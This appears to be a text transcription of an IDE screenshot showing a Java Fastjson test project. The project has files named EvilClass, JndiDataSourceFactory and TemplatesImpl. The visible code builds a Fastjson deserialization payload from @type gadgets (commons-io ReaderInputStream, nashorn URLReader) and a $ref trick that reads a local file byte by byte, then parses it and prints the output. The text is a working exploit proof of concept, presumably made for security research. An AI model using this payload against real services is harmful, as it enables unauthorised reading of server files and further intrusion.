 java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
test
User
resources
test
java
target
.gitignore
pom.xml
RestoredClass.class
外部库
15 "        \"delegate\": {\n" +
16 "            \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
17 "            \"reader\": {\n" +
18 "                \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
19 "                \"url\": \"file:///D:/test/1.txt\"\n" +
20 "            },\n" +
21 "            \"charsetName\": \"UTF-8\",\n" +
22 "            \"bufferSize\": 1024\n" +
23 "        },\n" +
24 "        \"boms\": [{\n" +
25 "            \"charsetName\": \"UTF-8\",\n" +
26 "            \"bytes\": [20]\n" +
27 "        }]\n" +
28 "    },\n" +
29 "    \"address\": {\n" +
30 "        \"$ref\": \"$.abc.BOM\"\n" +
31 "    }\n" +
32 "}";
33 System.out.println(payload);
34
35 Object object = JSON.parseObject(payload);
36 System.out.println(object);
行 FastJsonTest
"bufferSize": 1024
},
"boms": [{
"charsetName": "UTF-8",
"bytes": [20]
}]
},
"address": {
"$ref": "$.abc.BOM"
}
}
{"abc":{}}
进程已结束，退出代码为 0